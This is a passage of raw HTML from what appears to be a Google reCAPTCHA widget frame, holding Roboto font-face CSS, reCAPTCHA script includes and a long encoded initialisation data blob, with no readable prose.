  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9HS97wdmUCGoqQf_CigzRA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9HS97wdmUCGoqQf_CigzRA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9HS97wdmUCGoqQf_CigzRA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22dMOfwoPDmcKiL8OKwqHChcKHw7vCgBjDl8ORBm97UkbCnHJnwq5AwoMsw4fChFFOIcKZfcOrA8O5wos0T8ObwoDCuMKnHQjDvcK/w44INcKUR1hdwoBqEcOCRicnSlcTw4s/[base64]/DnnDiMOWwq8AWUvDp8OrMiXCkcKvSwjDssKZwpBlwrrDmlLDmRNfw6swG8OiwrxPw45OMsOxQFgRYnoqTsOWaFoBeMOJw7kTXDXDmF/CtzYRTzwTw5HCqsKocMKfw6FuFcKxwrYmURbCi0bCmEBOwrhNw4XCqRHCp8Kdw73Dlg3CnFTCvxAhPMOjVsKCwpcqdF3DoMKgF8KCwoPCnCEUw5HDhMKRbzV0wqIxScKmw7tpw47DtBjDqWnDj1bDqRoxw5V7PxnClFDDncK6w7pwaTzDu8KudhYkwq/[base64]/Du2IzeUrDlhN+bcOxdsKJBsO+w4XDkMKmMzkDcsKxcD/DssKBwpJvWkoUcsOqCwdTwrbCisKLfcKAH8KBw4zCsMOnP8KbQ8KEw6bCiMOVwqpFw5/CpWghVipDYcKtZMKkZn/DncO6w4JkOCYcw77CscKmTcKJPnLCvMOtfWN+wrsDScKNHsKQwoIhw78PKcONw6tdwoMxwoPDpMO0LgwtHMO9RB3CvnHCtsOtwpROwoMHwo0/w5/DmMOJw5HCm0LDswXDj8OecMKdJwdmR2jDrg/Dl8KsA2deXwpIL27CgSt5WGkSw5fCt8KTPsKeOTEJw6zDunrDhwTCgcO0w7XCnxoQdsOkwpAZSMKdfyfCmF7CpcKRwrhzwoDDgmnCqsKUblMPw5nDlsO4b8OwH8K5wrfDvXbCmlEDUETCjsOHwp/Du8KDNEzDu8OdwojCp2BWb3rCsMOGMMKWD2/[base64]/w4/DlcOVYxpNw5vCt8K3w61pLcKMEDfCrcOqw70Iwo4PYBzDqsOCISdEAS/DjgPCoxw+woUFwq8ZOsKPwod2U8ODw784XMOww6Y6fV0zNgwkw5fClxcVXEjCplUmJMKvdQEiPXYXLxlxI8OQwoLCkcKyw51Ew4ksVcKUEMO6wodZwpTDq8OqADIyIgnDoMOfw5xoQMO1wo7Cq3t7w6/DvzHCpsKPNsKLw7ldJGYdEAl7w4ZqSgTDjsKDC8OobMKcScKrwrTCm8OVWlVfNiLCu8KIbS7CgmPDo18cwrxnQsOSwr1/w6bCr1hJw5zDuMOEwoZdOsKIwqnCl03DsMKNw5dKHCYhw6PCk8OowpXDqQsHaToSN3fDtMKGwpHCkMKhwr9Ew5J2w7fDgcObwqYLcXLCmUPDnkFSdnvDg8O7OsOYRRFuw6/DuRUMWC7DpcKnwrUrPMOEQRUiNl5yw696wqDCisKVw6HCrjMYw6/Ci8OMw4TCkWgpRHFiwpbDhXN7wpYLN8KTWMO1Uz0sw6XDmsOQZgpmOQfCosOFag/CscO0QTJpXjIiw4BqIVrDqMKtZsKowrxfwojDjsKaa27CtWReXS9IcsKPw5LCjGjDtMOSwp8/TXozwppLEcOMd8OXwrM8RlQWMMKjwpQNRFd/Og/DpSzDuMOUZ8O/w5Ycw7Z1SMO/w7Q2GsOMw4IjFDbDscKdRMOMw4/DrMOowqLCtBnDn8Olw7dRK8OxWMO0YijCvBjCtcK2DGTDjMKsKMKSMmbDgsO6NzEJw7/DqMKXHMOkNGrCqAHDvcKQwqzDtGw/X14DwpkMwoMow7rCgHTDiMK4worDsjYmKhs8wrEKJBgQRh7CpsOMDsKMMWN9PhPDqMK5FHLDkcK3R2zDisOQA8O3wqUcwpIveC7CisKVwpPCsMOqw6fDisOdw4DCscO2wrrCt8OqZcOZayPDrmLCuMOfb8Oawp47Vzd/HwPDqi8XUlvCoRgMw4Eia35FDMKowrvDmMOSwpvCiUvDjFPCrHVaQsOjRcKcwqx6B0zCtXhkw4BZwqLCohV/wo3CsgLDqTgfTTrDhzPDsRNcw6ADSMKfEMORAWvDrMOtwp/CtcK/[base64]/IsKBw63Dq8ODw5BdVChewpQkU8Oqw5zDjw9swoPDk0vClhvDuMKpw7AwacK2woRwAzt+w6nDjVxLVUQxU8KwX8OCKwjCo1zCg18DKzAMw7bCqHg6LMKBF8OOaw7Dr2ZdKMOIw6YjScO8wop9XMKBw7TCg3IGZXNwWAcLHsKOw4jDm8KhWsKQwohGwoXCiGbClxB/w7rCrFHCtMKQwqcNwo/DmRDCvWppw7olw7LDoXc0woZ1wqDCtUXDqHRdEWEFawhmw5PClMORM8OyT2QOeMOJwqDClcOPw7XDqcO2wqQUCRvDpRQBw6YoScKfwqXDmGrDocOnw75Kw6HDksKyPD3CgsKuwqvDhT8/KkfCocONwp9BIk1BVsOSw6jDlMOnEH5jwpPCgMK6w6DCssKaw5kBOMOGO8Opw4UCwq/DlmJhFjw0HcK4dyDCrMKIViFSwrDCisKpw7QLLkXCpjnCncOVBMOjZSnDjQ9Mw6gfDULDq8OsUMK1NxNzesKzHW1rwoAZw7XCt8OrRTPCt1RKwrjDqsOBwrBcwpTDs8OYwqDCr3TDvyIXwpvCoMO/[base64]/DsKEw6TCl8OswoNxw4BrTCTDhRdjFmVOwqBrVMK4wqYHwqzDly8CJsOKJntARsOswp/DpiZqwphlLlvDjTPCgDTCgkPDkMKyK8KbwoAlGT5Sw5JUw7ZjwrxHY0vChMO5YQzClRB/BMKdw4XDoCFHZSnDmmLCocKqwqtxwqAydD8nfcKBwqtyw7tiwp9zdwsCd8Olwr0RwrXDmsOUNsOlfFFJb8OIJA9BSTXDqcO5IMOME8ODZcKew4TCt8ONw7YUw5AYw7rCrkQdbkxewoPDjsKtwpp1w7MjflEEw7LCpGvDnMOvM0DCucO5w4DCkS/CuVTDiMKrDsOoRMO/[base64]/DvcKdw4gDw5UhXMKlw4VbwpTCs8OqwpkJHWIlcC7CgsO8NgvCt8Oxw5fCisKgwo0uBMOtLlBYY0bDlsOJwqksAFPCh8Ojwrpgd0Bowr8pSULDoSzDt1IDw6jCvXbCrsKxMMKiw78Lw6knXgUlTR13w7TDkyJBw7/DpB3CkDBtXjXCmMKxbE7CiMOiasOWwrYmwq3Ch0RIwpgkw5FWwqHCqMObUFzCiMK6w7fDhQ7DncOxw7vDtsKqQsKtw6jDtxIbH8Omw7RnNEgLwrTDhQjDnQ8HV2LDlUrDoVBeIcKYLxcww44Mw5tyw5rCox3DlFHCt8OKYyt9MsO/[base64]/w6DDtirDj2HCqMKKYMOdwoYpw6p6YGrCuUfDhylJVBLCrSHDq8KXHXDDvWN6w6jDmcOuwqfCiXc3wr1WKBPDnDBVw5HCkMOCKMKsPgEzIhrCmA/Cm8K6wpbDqcOxw47DocOrwodSw5PCkMOGew86wphvwr7ConLDl8OCw7l8R8Oyw4o3DsOow6pvw7IXDkHDvMKQLsO7UsKZwpfDu8OLw79af39kw4LDnn5vYFHCqcOMMT1BwpXDvcK+woBfYcOqKH9pHsKeJsOWwr3CicK9LsKXwpjDtcKQYsKKGsOGQDd8w4o/SwU3H8OiIGZxXFLCtcKGwqdTa00sZMKvw4bCnDA8Lx9BGMK0w57DnMONwqjDh8OwIMOXw6fDvMK9YFbCh8KCw6TCusKOwqhwZsKCwrTChGnDvCXCssOLw73DmHXDsFATNkEFw7QaLMKxesKHw4Fzw58MwrHDiMOww7ksw4LDsmktw484aMKFCjPDqwRUw7l6wqlpbz/[base64]/YsOPwp5Rwr5GwofDucOYYAXDq8OFwpwXDBrDkMO7DMOjW1rCqUvCt8KnYWg1U8KNHsKnKRIEfcO5D8OhEcKYbcOATyIKH2MNTMOORSgoYCTDnxVsw5l2fCtlHsOfbX7DoH59w6Nvw5ECbmQtwp3Cu8KUejNtwp9Iwohpw6bDp2TDuk3DqcOfSDrCkzjChsOGfsO/w4cmWsO2GzfDn8ODw6/[base64]/DhsOpSmTClsK/YQ46E8OHw7fDgWFLW1EDcMKrAsK6ak/Cg3vCosOxUBDCg8KxHcKjfsOZwqxzF8OjQ8ODCCZVFsKtw7N3TU/DmsO/WsOCE8OeXXTDgsKIw5vCq8KABHjDsTQXw4Y1wrLDpsKFw6tJwqlJw5bCrcOhwpI3w7gDw7wFwrzCq8KKw4jDiwzCicKkKR/DnD3CnBrCtHjCm8KfMsK5OsOqw4zDqcKtQwnChsOew5IDUkrCjcOgRMKJJsOTY8O5T0/CgzjDrgTDsDcVJGYQQVk6w7wmw7jCnQLDg8KyD3VzOT/Dn8Ouw74pw5FpQR/Cv8O4wpzDnMOTw4XChDLCvMOcw6M4wpjDvMKDw4hTIhrDrsKhasK9HcKtSMK4EsOpQ8KNblsBYx3CrB7Ct8OHd0nClsKNw53CnMOVw5rCuCDCsyURw6zCvURtfAPDoDgQw6nCuybDuwICOiLDkhw/JcKpw6QRCn/Cj8ORKsO0w4LCp8KKwrHDr8O9woEfwpwHwoTCmSIkO0kxLsK/wotOwpFjwocww6rCn8KFGcOAB8OvU3pKf24Dwq5eOMKrUsOGUsO7w6orw4ILw6jCsxNwYcO/w7/DncOKwo4YwpfCv1XDkMO/RcK8AgIxcn7CvsOvw5rDrMK3wqjCrSLDqjQpwooSBsKYwqXCuzvCq8KRSsK6WD/Ck8OTfV4lwq3DssK2R3DCmRMewozDn019EHVjAlNpwqdFXWpbw7vCtFdOaG/CnwnCp8Oywroxw63DrMOTQsO7wqISwrjCjSxvwoPCn0rCsQxmw7lbw4lUYsKmbMOMRMKTwpRuw5nCg0d2wprDrx9Xw6kGwo4eLMKBwp8JFMK3P8KzwqlAKMK4EGLCshjCosKow483LMOswozCgVTDuMKdN8OcOMKYwoIHMDkXwptKwrPDqcOEwoxaw4xeKG0ILR/[base64]/CqcOHHHnCkMKiw7VlwpNSw4LCo8K+CGdLBsKOXcKpFijDpgfDisKZwrkKwpVWwqHCgVYUbF7Ch8KRwo/[base64]/wqs5wrjDrhjCoyHClcOwPsO3VyQ/Am10wrfDtkkzwp7DkMKSwqnCtAoPdBTCjsOpPcOVwr4Eekw/[base64]/[base64]/N1ROw53CuUrCt2vDmsOkAMKSwrRjWcO5wonDo0TDrRERwqrCoMK8di8mwpPCs11NeMK1DkfDgMO8JsOjwoYGwoIBwooBw5nDhTLCmsOnw4Mnw4jCrMK9w4lIJRbCmCXDv8Oxw5xLwqrDv2bCn8KEwoTCkApgdMOOwqR6w44Uw5QuSQDDu3lbYybCuMO3wo/CpUFkwroFw4gEwofCv8OlVsKsPlvDssORw7DDtsO5PsOdNDnCkXVeRMKYcClKw43Ci0rCvsKGw41FTANcw6o9w6/ClMOFwpvDh8KwwqkfIMOew6xHwqbDs8OYPsKNwoM4SHjCrxHCvMOnwoXDvQ0XwrB1fcOEwrrDkMKXWsKbw4dGw4/[base64]/c8O3eE3DnEc/c1XCr8KswqJvA8KmYMKgw4MxUsOpwq5zL3ZAwprDl8K5Y0TDl8OAwoLDmcKTUTFNwrJhFhVEAwXDtzBtQgMAwqLDnngQd3sPWsOawr/DqcKAwqbDoVhRPQjCtcK4D8KwIMOBw7LCgjcJw7sFf17Dg11iwrvCjDo+w4bDvD3CvcOPecKww7gzw7d/wpkgwoxfw4xHw7zDrxUxFsKQfMO+MFHCqFHDlGQodmJPw5gzw55Kw6t+wroyw6vCqsKRV8K/[base64]/DtsOQwqnCpMOeT8O8EEI/woNjUhrCssO2Wn3Ds8OfEMK0aXXCnsK0DgABOsOLe2nCu8OCe8KQwqTDmHxQwprChXIlPcO+HcOjTwQAwrLDlmxrw7YdEAkxMV0DFsKKdHk0w65Ow7TCrhcLSAvCth/CtcK7eUEbw4Bqw7Z/MMO1DU1Qw57CkcK0w4cpwoXCkF/CvcOIJz9mZWtIwokOcsKkwrzCiho3w6LCvT0JezvDs8O/[base64]/[base64]/[base64]/[base64]/DtgrDnkPCuhrDpcKaw5pIwpwOw6VNaETComLDtCfCpMOmejhEQ8O0XDsKQlzDmnsxESjCk3BZI8KqwoMRNDUWSAPCpsKYHUNnwqDDqjjDrMKYw7IfImfDjsOKG2vDtR42UMKdUEYyw4fCkk/[base64]/CgcOZNMKUwpTDiMKRJMKPA1nDvMOwwq9mwovDl8KfwqbDtsKbRMO7Jh0zw74LY8OKTsO6dUMowpsxPS3DrUwyF0Y9w4fCpcKNwrg7wpbCisOnChbCln/[base64]/[base64]/CiznDtXBGw5NHw4rCmcO0w6F/PsOKVMOvw5bCvcKwXsKywp7CnnnCsVnDpRXDnEx5w5dWJMK4w51IEnUQwqbCtUBxeGPDmSLCqMKydmVRwo7CpC3DlS88w7Flw5TCo8Omwpk7TMKDCMOCRcOfwrdwwo/CtRdNP8KoN8O/[base64]/DscK3wqjDukkJw5FGeRw/w5bDgjHDnCFBVTLDtkYLw6vCgVjCpcKow7DCsS3CoMOVwrpvw4Ayw6tnwozCiMKUw4/Csh00CyFtEQIOwovCncOzwoTCtcO8wqjDuWvCnywaZCtIMsK0B3fDli0aw6bCosKGN8OJwolfBcK/wq7CsMKSwpENw7rDjcOWw4LDvsKXdcKPehbCgcKTw5bCoR/DgDbDqcKWwq/DtDwOwrkzw7Ybw6TDisOlIh9KWgnDusKsMx3Cj8Kxw5jDo2k8w6PCig3DgcK/wpXDhkPCvREYM1hswqfCtlnCr3Vuf8OrwqsfQzDDmR4vcsK1w5jDgU1SwoHCtcKKaDnClEnDiMKJVMODO2LDg8OiLDIEdXQDcGhAwoPCtArDmDFCw5HCqyzChxtBAsKEwqDDp0TDnXEGw7TDg8KAOwHCo8KkYsOAPgwpbSjDgxBtwos5wpXDlCvDii4Rwp/DvMOybcKdb8Kiw7nDnMKOw6B/[base64]/w6E2DEfCpsOQfsOxw4Q9YsKKw69UKwHDisONZcOzV8KwZBvCvTDCoiLDq03CgsKIPMOsM8OjBnDDux7DmlfDvMOEw47CvsK/w4gfVcK8w6tJKV/DvVbCm37Cl1bDqlQRcljDh8Osw6TDi8KowrLDh05PTknCrlNLX8Kiw6PCjsKtwpvCkTbDkRVcCEQQIkplWGTDnmXCv8K8wrHDmcKLM8OSwpDDg8OVaG3DjFzDqHHDjsOQGcOAwpbDl8Kdw6/DrMK5HRBlwp97w4vDsmxgwpjCm8OXw7w4w7howrzCpcKaYHnDsU7Dj8OgwoImwrIRWcKCwp/[base64]/WcOXOUELaRBHwofCscO9wppvYcOwwqA3w4gkwqHCosOYSQxvLEbCmsOGw57CrH/DqsOVEsKKCMOYWS3CrsK7QcOgG8KYXhfDiBR4fXXChsO/[base64]/[base64]/DhMOvHMKhwp7Cn8O7FlQlYSQEcsK9Y8Ouw5jDv2LCqlsvw4rCkMKFw7DDgSXDp3HCmB7CoFTCnXtPw5ApwrpJw75lwobDlRcfw4tdw7/Ck8KSN8Kew5ZQe8Kvw5fChH/DmmsCUGwCAcO+SXXCgMKPw6xzfBXCqcKVcMOrCD4vwq5NSyhSZAFowrN3FDk4w4c1woBBBsOkwo5xXcOuwqLDikpAFsKlwqLCp8O3d8OFW8O5aHDDscKNwqoMw7gEwpF/R8K3w5ckw4bDvsKFFMKsbE/CpMKuw4/DtcKfTMKaHMOEw7VMw4EVZ24MwrvDusOywp/CgzHDrsOxw559w6/CtEzChBZtA8OGwq/[base64]/[base64]/wrrCkSDDtBdFwrUqeMKbw5gYw4nCucO3DQLCo8OzwoADFQZcwqsQfQsKw60+cMOFwrHDmcO1b1I6STPCgMKYwprDjDHCrsKZd8KsKHzDucK/Ck7DqyBnExBEdsKmwrDDl8KTwpDDvRQRKcK0JW/DinYww5owwrPCsMKOGgNfO8KURcOndw7DhG7DiMOeHlJ4T14zwq/DtEzDiXjCrjTCpMOeI8KCBMKGwonDvsOaOQlTwrnCm8O5FiVdw4XDgcOfwpbDtsO0RMK7VWp7w6UUwokKwovDmcOJwqMOHH7CocKNw69wQy00w4N3AMKLXSLCiXReSEpWw61rQsOPYcKsw6YQwoVpCMKTAXRpwqhcwr/DksKyBWBxw5fCvsKOwqXDu8OgHljDuWUcw5fDjyotTcOzNXEgb1nDrj/Cjl9Fw64sJXpMwrJvaMOtSzdGw5DDuCbDksOtw4diwo7Ct8KDwozCtRpGBsO6woTDs8KsZcKXKw7CpyDCtF/DssO+Z8KhwrsdwrvDtTs/wp9Qwo7CqEsaw5rDiGXDvsOVwqbDoMKSGMKvXD4qw7fDpyEPO8K6wqwgwrN1w4NTEzMhUsKFw7ZbHiJjw5hiw57DnX4fV8OEWSsoFHLCpV3Dght7w6J6w67DlMOjIMKKeHBCJcOqNsK/wppHwo88ByfDgHp0e8OCE1PDmCHCusOZwqo3EcK4R8ONw5hqwrhUw4DDmhthw48fwo9/aMOeCUByw4fDisK+cTTDocOTwolwwq5cw58ZfV3CikLCuHXClAMgFhYka8K9NcKKw6UMLkbDncK7w7HCssK4IEjDghnDmMOrNMO7JhLCm8KMw4cIw6sQw7fDnlIlwpzCvzHCs8KGwoZtRxlaw5IMwqHDlcOpUiTDlXfClsKba8OOf1BUwo/[base64]/DjMKTw6ouw6zDv1/DgjEawqHDtGI/wo/CrMO6W8OXwrrDn8KDXzgZw4zCjWgxHsOmwr80WMOKw7MWdnFRAMKWW8KUETfDoUF4w5pKw5HDlsOKwp8ZSsOSw7/[base64]/wq0bBsOFwqXDsFB6w4jDi8Owwr/Di3YbC8KXwrYoJRdsIcKBw6vDkcKOwrRgSCd3w4Urw7rCnQbDni5/[base64]/CB7DisO3w5IaEsK8w4zDvMOCZsOfwrodIE3CnkjDmzY1w47ChHdhc8KnMFDDmQB9w7pXaMKTAsKzO8KhWEYewp5mwo5Xw4V1w4J3w7HDnA0rVy88FMKJw5tKEMOewrTDt8OwCcKDw47DrVB/GMOgQMK+VTrCpSd7wpRvw5/Ck0B1YjFMw4LCuV0+wpJSBMKFDcOqGjotADp4wpTCgGJlwpnCp0zCqUXDoMKpAnfCnwxAEcOLwrJow649XcO5M1tbU8O9SMObw5Jzw7NsPlFbXcODw4nCtcO+CcKpMB/CpMKdEcOPwovCrMOIwoU0w77DgcKxw7sWNDAZwp3DlsOmZVjCqsOgB8OHwqQxQsOJVFEHXyvDrcKNecK2wqjCpsKJaF7CpQfDryrCrzxJHMOFM8OKw4/Do8OTw6sdwqwGOTt7JsOnw44XSMK/fTXCqcKWYXTDpj88SkZDdlTCkMKqw5c4Ay3DisORdUTCjSTDhcKmwoB9EsOJwqDCv8K7YMOVOHbDicKKw4M7wo/Cj8K1w77Dg0TCun4kw4MHwq4ew4rDgcKxwpXDvsOKYsKVbcOrw6VTw6fDksKww514w5rCjh1RMsOEHcOka3fCucOlM2TClMK3w5Iiw4okw5Y+d8KQYsKuw6JJw7fCj3LCicKiwp3CpMK2HXIiwpEsQMKtKcKIeMOYMMK7LynCsxUFwpjDusO8wp/[base64]/CuMO8w77ClcK7wphXOsKde8K+wqjDtCvClcK+wrdjEwgOL3XCjMK+QGp0NcOXAFPDiMOnwrrDvUQuw5vCmQXCjWPChURSFMKQw7TCq2hrw5bCvQ5Ew4HCum3ClMOXf0A5w5nCvsKUw7XCg0PCi8OrRcOjQypUNTlBFsOWw77DnR5XS0DDnMOowrTDlMKwe8Knw7RwRx/CiMKBZw0Sw6/ClsOVw5sow74tw67Dm8OiTX9AVcOLP8Kww4jCpMOMf8KOw60oOcKMwqzDuwh9acK5R8O0DcORCMK8EwHCssOKaFEzIV91w6xRFkIEA8KIwqwaWClDw4ANw5zCpQzDrkxYwp86djzCscK/woEME8O5wrYZwqnDoHHCrTdiCUbCkcKpUcOKRk/DqkXCtSZsw5bCh1NENMODwrt6cW/Dg8O+wp3CiMOuw5PCi8OvScO8EMKjTcONZMOWw7B0T8KtMRBYwr/Dk2TCrMOKTcO7w7VlY8O3SsK6w4Fgw4oewpnCpcK9QD3DrQ7DjDsQworDiU7CtMOSNsKbwrUOMcKvQws8w5Y/R8OHBhg0XFtnw63CqMOkw4nDo2QKf8KwwrBRHWrDsBMLXsKca8OPwpQdwp54wrEbwp/DtMKbEcOVbMK+wo7DgGLDmGYhwpzCp8KoCsONScO+ZsOuTsONCsKFRMOdECxfWsOhCwRzHFIwwrY5A8Oaw5XCm8OUwpzChHrDrDHDscO0UMKje2lIwoY5GHZ+XMKQw5MNQMOkw5vCs8K/AFEcBsKbwpXCrhFBwqPCtFrDpHMYwrFxNBRtw5jDpUgcZmbCiG90wqnDsHfCvkEQwq9bKsOPwprDvQ/[base64]/CqMKtBcKiwq8gw55DeVpkIMO0w6fCncO8QsKofcOMw4nCtxh3w7fCvMK4IsK2KBHDr1sPwrfDscKZwoHDvcKbw4xTJ8O6w4QWHsK/CF4dwpLDkiszYUshPRjDv0rDshhXfzzDrsO9w7lwLsKEJx1Rw65kQMOTwqh5w5zDmSszU8OMwrRKesK6wqIDZWNyw4YXwpoxwo3Di8K/w6rDlHNew7MBw4TDjQA0ScOewrtxRsOpAUfCoizDjHgPZsKvTWHCvSZ6HsK7BsKQw5vCtzTDvX4LwpEhwpZfw4FBw7PDq8Otw4vDtcKxZBnDswYGYXp3Jy0Cw4EFwrYHwq90w60lGiDCsCTCn8KJwqU/wqdew4fCnlgww6PCqz/Dp8KOw4LDunbDtBbCjsOtJztLD8Oww5FewrrCmsKjwopowqklw64FTMKywpDDi8KDSifCsMK2w64+woDDim01wq/Dn8OnB2B5AiDChGwQecODUj/DpMOVwqTDgzfDnsOUwpPCssKQwp5PZsKgYcOFGsOlwojCpx9Ww4UFwpXCuUFgIcKYbsKhRBrChgExPsKTwonDhsOVNHAfPxPDt13CqGXDmjk6bsKhY8OBaUHCkFbDn3vDg1/DnsOFdcO8wpDDoMOlwpVtLWDDnsOcCMO9wozCvcKpCMKMRTFMeU7Dq8KsCsO/G3Q2w5lVw4rDhjsfw4rDjsKDwpM/w4svWl0BDh4WwrlNwpTDvkEwHsOuw4rDvHE5GAnDpSBzNsKAccO5NTrDs8O0wrU+DMOaCgFdw4M9w7DCjMOMUWTDmEnDoMOQKEwRwqPCicK7w6rCt8OGwpnCvX54wp/CuRzCjcOvNH5VbToSwoHCucOHw5vCpcK5w44tUiBWf34lwpLCuErDrnPChsOww4rDmMKubFfDnGvCnsOZw4XDlsKXwowUFgfCpD85PAbCm8ObGVXCnXnCp8O9wonCsG8TKi4sw47CtXjClDhyM3New7TDq1NLCzpvLMOTRMO1Kj3CjMKadsOtw4AnRlY/wrLDvsOLfMKZFHtUAsOTw7/Cgx3CgFQ/wovDosOXwp7Cn8K/w4jCrcKEwqULw7fCrsK2JcKJwojCuzdewqkYU2zCu8KXw7LDkMKfL8OAYUvCpcOUVF/DlkHDo8KRw4I6DsKSw6fDgU7Ch8KpQCt7FsK6Q8OwwrfDtcKpwrc0wojDpio4w7vDq8OLw5AYG8KMfcK1aRDCu8OMFcKcwosUMAUFTsKOw5BkwqR/CsKyK8Khw6PCvxTCuMKLI8O0c3/DgcOeY8KYEMOmw5Vcwr/ClMOHRThib8OJVzRew5Zww6kIaTgrP8Kgex13QMOXOTzDmEDChcO0w7Jhw4nDg8Kcw5HCtMOlWG8jwrNdasKoHB7Dk8KEwqJVIwt9wozCnT3DrzNQL8OGw6xewqNHHcO/TMOiwqjDnkgwfBpQSGfDnlDCoEbCqcOC